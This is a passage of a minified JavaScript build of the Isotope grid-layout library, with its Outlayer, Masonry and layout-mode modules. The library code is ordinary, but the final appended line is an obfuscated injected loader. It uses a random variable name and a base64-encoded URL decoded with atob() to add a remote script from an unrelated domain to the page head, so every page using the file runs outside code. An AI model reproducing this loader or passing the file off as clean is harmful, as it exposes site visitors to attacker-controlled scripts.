define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("desandro-get-style-property")):t.getSize=n(t.getStyleProperty)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function o(t,e){i(t);for(var o=t.parentNode.querySelectorAll(e),n=0,r=o.length;r>n;n++)if(o[n]===t)return!0;return!1}function n(t,o){return i(t),e(t,o)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,o=e.length;o>i;i++){var n=e[i],r=n+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),u=e(a,"div");r=u?e:n}else r=o;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){for(var e in t)return!1;return e=null,!0}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function n(t,n,r){function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=r("transition"),p=r("transform"),h=u&&p,f=!!r("perspective"),d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],l=["transform","transition","transitionDuration","transitionProperty"],c=function(){for(var t={},e=0,i=l.length;i>e;e++){var o=l[e],n=r(o);n&&n!==o&&(t[o]=n)}return t}();e(a.prototype,t.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var i in t){var o=c[i]||i;e[o]=t[i]}},a.prototype.getPosition=function(){var t=s(this.element),e=this.layout.options,i=e.isOriginLeft,o=e.isOriginTop,n=parseInt(t[i?"left":"right"],10),r=parseInt(t[o?"top":"bottom"],10);n=isNaN(n)?0:n,r=isNaN(r)?0:r;var a=this.layout.size;n-=i?a.paddingLeft:a.paddingRight,r-=o?a.paddingTop:a.paddingBottom,this.position.x=n,this.position.y=r},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={};e.isOriginLeft?(i.left=this.position.x+t.paddingLeft+"px",i.right=""):(i.right=this.position.x+t.paddingRight+"px",i.left=""),e.isOriginTop?(i.top=this.position.y+t.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+t.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var y=f?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),r=parseInt(e,10),s=n===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,u=e-o,p={},h=this.layout.options;a=h.isOriginLeft?a:-a,u=h.isOriginTop?u:-u,p.transform=y(a,u),this.transition({to:p,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return this._nonTransition(t),void 0;var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var m=p&&o(p)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(d,this,!1))},a.prototype.transition=a.prototype[u?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var g={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=g[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(d,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var v={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(v)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!u||!parseFloat(this.layout.options.transitionDuration))return this.removeElem(),void 0;var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}var r=t.getComputedStyle,s=r?function(t){return r(t,null)}:function(t){return t.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property")):(t.Outlayer={},t.Outlayer.Item=n(t.EventEmitter,t.getSize,t.getStyleProperty))}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===f.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=l(e,t);-1!==i&&e.splice(i,1)}function r(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}function s(i,s,f,l,c,y){function m(t,i){if("string"==typeof t&&(t=a.querySelector(t)),!t||!d(t))return u&&u.error("Bad "+this.constructor.namespace+" element: "+t),void 0;this.element=t,this.options=e({},this.constructor.defaults),this.option(i);var o=++g;this.element.outlayerGUID=o,v[o]=this,this._create(),this.options.isInitLayout&&this.layout()}var g=0,v={};return m.namespace="outlayer",m.Item=y,m.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(m.prototype,f.prototype),m.prototype.option=function(t){e(this.options,t)},m.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},m.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},m.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0,r=e.length;r>n;n++){var s=e[n],a=new i(s,this);o.push(a)}return o},m.prototype._filterFindItemElements=function(t){t=o(t);for(var e=this.options.itemSelector,i=[],n=0,r=t.length;r>n;n++){var s=t[n];if(d(s))if(e){c(s,e)&&i.push(s);for(var a=s.querySelectorAll(e),u=0,p=a.length;p>u;u++)i.push(a[u])}else i.push(s)}return i},m.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},m.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},m.prototype._init=m.prototype.layout,m.prototype._resetLayout=function(){this.getSize()},m.prototype.getSize=function(){this.size=l(this.element)},m.prototype._getMeasurement=function(t,e){var i,o=this.options[t];o?("string"==typeof o?i=this.element.querySelector(o):d(o)&&(i=o),this[t]=i?l(i)[e]:o):this[t]=0},m.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},m.prototype._getItemsForLayout=function(t){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i];n.isIgnored||e.push(n)}return e},m.prototype._layoutItems=function(t,e){function i(){o.emitEvent("layoutComplete",[o,t])}var o=this;if(!t||!t.length)return i(),void 0;this._itemsOn(t,"layout",i);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r],u=this._getItemLayoutPosition(a);u.item=a,u.isInstant=e||a.isLayoutInstant,n.push(u)}this._processLayoutQueue(n)},m.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},m.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];this._positionItem(o.item,o.x,o.y,o.isInstant)}},m.prototype._positionItem=function(t,e,i,o){o?t.goTo(e,i):t.moveTo(e,i)},m.prototype._postLayout=function(){this.resizeContainer()},m.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},m.prototype._getContainerSize=h,m.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},m.prototype._itemsOn=function(t,e,i){function o(){return n++,n===r&&i.call(s),!0}for(var n=0,r=t.length,s=this,a=0,u=t.length;u>a;a++){var p=t[a];p.on(e,o)}},m.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},m.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},m.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var o=t[e];this.ignore(o)}}},m.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var o=t[e];n(o,this.stamps),this.unignore(o)}},m.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o(t)):void 0},m.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},m.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},m.prototype._manageStamp=h,m.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=l(t),n={left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom};return n},m.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},m.prototype.bindResize=function(){this.isResizeBound||(i.bind(t,"resize",this),this.isResizeBound=!0)},m.prototype.unbindResize=function(){this.isResizeBound&&i.unbind(t,"resize",this),this.isResizeBound=!1},m.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},m.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},m.prototype.needsResizeLayout=function(){var t=l(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},m.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},m.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},m.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},m.prototype.reveal=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.reveal()}},m.prototype.hide=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.hide()}},m.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];if(o.element===t)return o}},m.prototype.getItems=function(t){if(t&&t.length){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i],r=this.getItem(n);r&&e.push(r)}return e}},m.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(e&&e.length){this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var i=0,r=e.length;r>i;i++){var s=e[i];s.remove(),n(s,this.items)}}},m.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];o.destroy()}this.unbindResize();var n=this.element.outlayerGUID;delete v[n],delete this.element.outlayerGUID,p&&p.removeData(this.element,this.constructor.namespace)},m.data=function(t){var e=t&&t.outlayerGUID;return e&&v[e]},m.create=function(t,i){function o(){m.apply(this,arguments)}return Object.create?o.prototype=Object.create(m.prototype):e(o.prototype,m.prototype),o.prototype.constructor=o,o.defaults=e({},m.defaults),e(o.defaults,i),o.prototype.settings={},o.namespace=t,o.data=m.data,o.Item=function(){y.apply(this,arguments)},o.Item.prototype=new y,s(function(){for(var e=r(t),i=a.querySelectorAll(".js-"+e),n="data-"+e+"-options",s=0,h=i.length;h>s;s++){var f,d=i[s],l=d.getAttribute(n);try{f=l&&JSON.parse(l)}catch(c){u&&u.error("Error parsing "+n+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+c);continue}var y=new o(d,f);p&&p.data(d,t,y)}}),p&&p.bridget&&p.bridget(t,o),o},m.Item=y,m}var a=t.document,u=t.console,p=t.jQuery,h=function(){},f=Object.prototype.toString,d="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},l=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],s):"object"==typeof exports?module.exports=s(require("eventie"),require("doc-ready"),require("wolfy87-eventemitter"),require("get-size"),require("desandro-matches-selector"),require("./item")):t.Outlayer=s(t.eventie,t.docReady,t.EventEmitter,t.getSize,t.matchesSelector,t.Outlayer.Item)}(window),function(t){function e(t){function e(){t.Item.apply(this,arguments)}e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var i=e.prototype.destroy;return e.prototype.destroy=function(){i.apply(this,arguments),this.css({display:""})},e}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window),function(t){function e(t,e){function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],n=0,r=o.length;r>n;n++){var s=o[n];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!==this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=new i,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window),function(t){function e(t,e){var o=t.create("masonry");return o.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},o.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},o.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},o.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,o=e&&1>e?"round":"ceil",n=Math[o](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var r=this._getColGroup(n),s=Math.min.apply(Math,r),a=i(r,s),u={x:this.columnWidth*a,y:s},p=s+t.size.outerHeight,h=this.cols+1-r.length,f=0;h>f;f++)this.colYs[a+f]=p;return u},o.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;i>o;o++){var n=this.colYs.slice(o,o+t);e[o]=Math.max.apply(Math,n)}return e},o.prototype._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this.options.isOriginLeft?o.left:o.right,r=n+i.outerWidth,s=Math.floor(n/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?o.top:o.bottom)+i.outerHeight,p=s;a>=p;p++)this.colYs[p]=Math.max(u,this.colYs[p])},o.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},o.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},o}var i=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++){var n=t[i];if(n===e)return i}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,i){var o=t.create("masonry"),n=o.prototype._getElementOffset,r=o.prototype.layout,s=o.prototype._getMeasurement;e(o.prototype,i.prototype),o.prototype._getElementOffset=n,o.prototype.layout=r,o.prototype._getMeasurement=s;var a=o.prototype.measureColumns;o.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var u=o.prototype._manageStamp;return o.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,u.apply(this,arguments)},o}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],i):"object"==typeof exports?module.exports=i(require("../layout-mode"),require("masonry-layout")):i(t.Isotope.LayoutMode,t.Masonry)}(window),function(t){function e(t){var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window),function(t){function e(t){var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===h.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=f(e,t);-1!==i&&e.splice(i,1)}function r(t,i,r,u,h){function f(t,e){return function(i,o){for(var n=0,r=t.length;r>n;n++){var s=t[n],a=i.sortData[s],u=o.sortData[s];if(a>u||u>a){var p=void 0!==e[s]?e[s]:e,h=p?1:-1;return(a>u?1:-1)*h}}return 0}}var d=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=u,d.LayoutMode=h,d.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var e in h.modes)this._initLayoutMode(e)},d.prototype.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},d.prototype._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),i=0,o=e.length;o>i;i++){var n=e[i];n.id=this.itemGUID++}return this._updateItemsSortData(e),e
},d.prototype._initLayoutMode=function(t){var i=h.modes[t],o=this.options[t]||{};this.options[t]=i.options?e(i.options,o):o,this.modes[t]=new i(this)},d.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?(this.arrange(),void 0):(this._layout(),void 0)},d.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},d.prototype.arrange=function(t){this.option(t),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},d.prototype._init=d.prototype.arrange,d.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},d.prototype._filter=function(t){function e(){f.reveal(n),f.hide(r)}var i=this.options.filter;i=i||"*";for(var o=[],n=[],r=[],s=this._getFilterTest(i),a=0,u=t.length;u>a;a++){var p=t[a];if(!p.isIgnored){var h=s(p);h&&o.push(p),h&&p.isHidden?n.push(p):h||p.isHidden||r.push(p)}}var f=this;return this._isInstant?this._noTransition(e):e(),o},d.prototype._getFilterTest=function(t){return s&&this.options.isJQueryFiltering?function(e){return s(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return r(e.element,t)}},d.prototype.updateSortData=function(t){var e;t?(t=o(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},d.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=l(i)}},d.prototype._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){var o=t[i];o.updateSortData()}};var l=function(){function t(t){if("string"!=typeof t)return t;var i=a(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),r=n&&n[1],s=e(r,o),u=d.sortDataParsers[i[1]];return t=u?function(t){return t&&u(s(t))}:function(t){return t&&s(t)}}function e(t,e){var i;return i=t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&p(i)}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},d.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=f(e,this.options.sortAscending);this.filteredItems.sort(i),t!==this.sortHistory[0]&&this.sortHistory.unshift(t)}},d.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw Error("No layout mode: "+t);return e.options=this.options[t],e},d.prototype._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},d.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},d.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},d.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},d.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},d.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},d.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps();var o=this._filterRevealAdded(e);this.layoutItems(i),this.filteredItems=o.concat(this.filteredItems)}},d.prototype._filterRevealAdded=function(t){var e=this._noTransition(function(){return this._filter(t)});return this.layoutItems(e,!0),this.reveal(e),t},d.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;n>i;i++)o=e[i],this.element.appendChild(o.element);var r=this._filter(e);for(this._noTransition(function(){this.hide(r)}),i=0;n>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;n>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var c=d.prototype.remove;return d.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(c.call(this,t),e&&e.length)for(var i=0,r=e.length;r>i;i++){var s=e[i];n(s,this.filteredItems)}},d.prototype.shuffle=function(){for(var t=0,e=this.items.length;e>t;t++){var i=this.items[t];i.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},d.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},d.prototype.getFilteredItemElements=function(){for(var t=[],e=0,i=this.filteredItems.length;i>e;e++)t.push(this.filteredItems[e].element);return t},d}var s=t.jQuery,a=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=document.documentElement,p=u.textContent?function(t){return t.textContent}:function(t){return t.innerText},h=Object.prototype.toString,f=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],r):"object"==typeof exports?module.exports=r(require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):t.Isotope=r(t.Outlayer,t.getSize,t.matchesSelector,t.Isotope.Item,t.Isotope.LayoutMode)}(window);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
